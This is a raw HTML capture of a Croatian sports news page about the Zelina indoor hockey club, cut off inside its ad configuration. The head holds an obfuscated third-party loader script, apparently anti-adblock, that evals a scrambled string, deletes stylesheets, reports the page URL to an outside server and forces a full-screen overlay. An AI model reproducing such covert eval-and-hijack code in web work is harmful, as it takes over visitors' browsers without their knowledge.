

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/dvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html
body_size: 24361
content:
<!doctype html>
<html lang="hr">

<head>
    <meta charset="utf-8" />

    <link rel="canonical" href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/dvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html" />
                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
       

                    <link rel="amphtml" href="https://gol.dnevnik.hr/amp/clanak/rubrika/ostali_sportovi/dvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html" />
        
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/gol.dnevnik.hr\/clanak\/rubrika\/ostali_sportovi\/dvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html"},"datePublished":"2019-02-22T09:23:26+00:00","dateModified":"2019-02-22T09:23:26+00:00","description":"Već 60 godina sport broj 1 u Svetom Ivanu Zelini je dvoranski hokej, a prvaci države, hokejaši Zeline, ove su sezone napravili najbolji rezultat u najjačem klupskom natjecanju.","articleBody":"Hokejaši Zeline su među najboljih 16 momčadi Europe. Europsku godinu su otvorili nikad bolje, s tri pobjede i dva poraza.Najupečatljivije je bilo demoliranje praške Sparte. A dogodine je cilj - odlazak na Final Four. Ove godine su ostali za pobjedu kratki.''Bit će teško onoliko koliko ćemo mi raditi. Ako ćemo raditi malo, bit će jako teško, ali mi ćemo raditi puno pa će biti dobro. ''Igra se tu na visokoj razini, skautiraju se momčadi, sve taktike i akcije do posljednjeg detalja.''Proučavamo jedni druge, pogotovo taktiku kod kratkih udaraca iz kuta. I kako uvesti lopticu bolje u igru, svi se međusobno proučavaju i skautiraju za iduće utakmice. ''Priznaju, velikog novca nema, ali znanje se prenosi na druge.''Nije baš puni profesionalizam, ne živimo samo od toga. Ali treniramo djecu i to je poluprofesionalno.''Više od 200 klinaca trenira hokej Zelini.''Da ih drži dalje od ulice. Super su treneri i super se posao odrađuje s njima.Pogledajte cijelu reportažu iz Zeline u prilogu.","headline":"Znate li da se u Zelini igra Liga prvaka? Već su 60 godina broj 1 u gradu...","author":[{"@type":"Person","name":"Vlado Boban","url":"https:\/\/gol.dnevnik.hr"}],"keywords":"Dvoranski hokej","publisher":{"@type":"Organization","name":"Gol.hr","logo":{"@type":"ImageObject","url":"https:\/\/gol.dnevnik.hr\/static\/hr\/cms\/gol_2020\/img\/icons\/gol-logo-amp.png?1","width":136,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Feb2019\/61642842-mladost-zelina.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/ostali_sportovi\/","name":"Ostali sportovi"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>



    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Content-Language" content="hr" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <meta name="description" content="Već 60 godina sport broj 1 u Svetom Ivanu Zelini je dvoranski hokej, a prvaci države, hokejaši Zeline, ove su sezone napravili najbolji rezultat u najjačem klupskom natjecanju." >
<meta name="keywords" content="Dvoranski hokej" >
<meta property="fb:app_id" content="699744580103247" >
<meta property="og:title" content="Znate li da se u Zelini igra Liga prvaka? Već su 60 godina broj 1 u gradu" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Gol.hr" >
<meta property="og:url" content="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/dvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Feb2019/61642842-mladost-zelina.jpg" >
<meta property="og:description" content="Već 60 godina sport broj 1 u Svetom Ivanu Zelini je dvoranski hokej, a prvaci države, hokejaši Zeline, ove su sezone napravili najbolji rezultat u najjačem klupskom natjecanju." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@golhr" >
<meta name="twitter:creator" content="@golhr" >
<meta name="twitter:title" content="Znate li da se u Zelini igra Liga prvaka? Već su 60 godina broj 1 u gradu" >
<meta name="twitter:description" content="Već 60 godina sport broj 1 u Svetom Ivanu Zelini je dvoranski hokej, a prvaci države, hokejaši Zeline, ove su sezone napravili najbolji rezultat u najjačem klupskom natjecanju." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Feb2019/61642842-mladost-zelina.jpg" >
<meta name="subtitle" content="igra preko 200 djece" >
    <title>Znate li da se u Zelini igra Liga prvaka? Već su 60 godina broj 1 u gradu</title>

    <meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699" />
    <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
    <meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
    <meta property="fb:pages" content="578807475495132" />

        <link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/gol_2020/apple-touch-icon.png" />
    <link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/gol_2020/favicon-32x32.png" />
    <link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/gol_2020/favicon-16x16.png" />
    <link rel="manifest" href="/static/hr/cms/gol_2020/site.webmanifest" />
    <link rel="mask-icon" href="/static/hr/cms/gol_2020/safari-pinned-tab.svg?1" color="#000000" />
    <meta name="msapplication-TileColor" content="#0486cf" />
    <meta name="theme-color" content="#ffffff" />
    <link href="/static/hr/cms/gol_2020/favicon.ico?5" rel="shortcut icon" />

    <script type="text/javascript">
        if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
            document.write('<link rel="stylesheet" href="/static/hr/cms/gol_2020/css/ie11.css?1">');
    </script>


    




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"gol",
    siteId:"10002",
    isGallery:false,
    sectionId: 12107,
    subsiteId: 19,    
    gemius_code:"bVCQm0eOI0Kv2ZeJElKctZSr.jgGCq_jNUugf5AhAUv.h7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"699744580103247",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027gol.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Ostali\u0020sportovi\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272019\u002D02\u002D22T10\u003A02\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u002023,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A550397,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":550397,"contentKeywords":["dvoranski-hokej"],"contentDate":"20190222","mobileApp":false,"realSiteId":10002,"sectionName":"Ostali sportovi"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/GOL_DESK\/gol_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"gol_desk_float"]},"inside-1":{"defs":["\/18087324\/GOL_DESK\/gol_desk_1",[[728,90],[970,250],[468,60],[970,90],[1,1],[970,500]],"gol_desk_1"]},"inside-2":{"defs":["\/18087324\/GOL_DESK\/gol_desk_2",[[728,90],[320,100],[720,185],[720,89],[468,60],[1,1],[970,250],[970,90],[300,250],[970,500],[640,450]],"gol_desk_2"]},"inside-3":{"defs":["\/18087324\/GOL_DESK\/gol_desk_3",[[468,60],[320,100],[720,185],[720,89],[970,90],[1,1],[728,90],[300,250],[970,250],[640,450]],"gol_desk_3"]},"inside-4":{"defs":["\/18087324\/GOL_DESK\/gol_desk_4",[[970,250],[970,90],[728,90],"fluid",[468,60],[1,1]],"gol_desk_4"]},"aside-1":{"defs":["\/18087324\/GOL_DESK\/gol_desk_aside_1",[[1,1],[300,250],[300,600],"fluid",[300,100]],"gol_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/GOL_DESK\/gol_desk_aside_2",["fluid",[300,600],[1,1],[300,100],[300,250]],"gol_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/GOL_DESK\/gol_desk_aside_3",[[1,1],[300,250],[300,100],"fluid",[300,600]],"gol_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/GOL_DESK\/gol_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"gol","keywords":["Dvoranski hokej"],"description_url":"https:\/\/gol.dnevnik.hr\/clanak\/rubrika\/ostali_sportovi\/dvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html","ads_enabled":true,"page_type":"article","content_id":"article:550397","domain":"gol.dnevnik.hr","section":"ostali-sportovi","top_section":"ostali-sportovi"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-34",
    ntDotmetricsSectionID:591,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10002,"real_id":10002,"section_id":12107,"subsite_id":19,"hostname":"gol.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/gol.dnevnik.hr\/clanak\/rubrika\/ostali_sportovi\/dvoranski-hokej-znate-li-da-se-u-zelini-igra-liga-prvaka-vec-su-60-godina-broj-1-u-gradu---550397.html","topic":"Ostali sportovi"},"article":{"id":550397,"title":"Dvoranski hokej: Znate li da se u Zelini igra Liga prvaka? Ve\u0107 su 60 godina broj 1 u gradu","teaser":"Znate li da se u Zelini igra Liga prvaka? Ve\u0107 su 60 godina broj 1 u gradu","summary":"Ve\u0107 60 godina sport broj 1 u Svetom Ivanu Zelini je dvoranski hokej, a prvaci dr\u017eave, hokeja\u0161i Zeline, ove su sezone napravili najbolji rezultat u najja\u010dem klupskom natjecanju.","authors":["Vlado Boban"],"entered_by":"I.\u0160","created_by":23,"tags":["dvoranski-hokej"],"date_published_from":1550827200,"date_published":1550827200,"date_created":1550827406,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"bVCQm0eOI0Kv2ZeJElKctZSr.jgGCq_jNUugf5AhAUv.h7","facebook_id":"699744580103247","google_analytics":"UA-696110-34","dot_metrics":"591","smartocto":{"id":"2609","api_token":"kp2fur95ytf5jpo642s8jw602nfkp3s9"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/GOL_DESK\/gol_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"gol_desk_float"]},"inside-1":{"defs":["\/18087324\/GOL_DESK\/gol_desk_1",[[728,90],[970,250],[468,60],[970,90],[1,1],[970,500]],"gol_desk_1"]},"inside-2":{"defs":["\/18087324\/GOL_DESK\/gol_desk_2",[[728,90],[320,100],[720,185],[720,89],[468,60],[1,1],[970,250],[970,90],[300,250],[970,500],[640,450]],"gol_desk_2"]},"inside-3":{"defs":["\/18087324\/GOL_DESK\/gol_desk_3",[[468,60],[320,100],[720,185],[720,89],[970,90],[1,1],[728,90],[300,250],[970,250],[640,450]],"gol_desk_3"]},"inside-4":{"defs":["\/18087324\/GOL_DESK\/gol_desk_4",[[970,250],[970,90],[728,90],"fluid",[468,60],[1,1]],"gol_desk_4"]},"aside-1":{"defs":["\/18087324\/GOL_DESK\/gol_desk_aside_1",[[1,1],[300,250],[300,600],"fluid",[300,100]],"gol_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/GOL_DESK\/gol_desk_aside_2",["fluid",[300,600],[1,1],[300,100],[300,250]],"gol_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/GOL_DESK\/gol_desk_aside_3",[[1,1],[300,250],[300,100],"fluid",[300,600]],"gol_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/GOL_DESK\/gol_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"gol","keywords":["Dvoranski 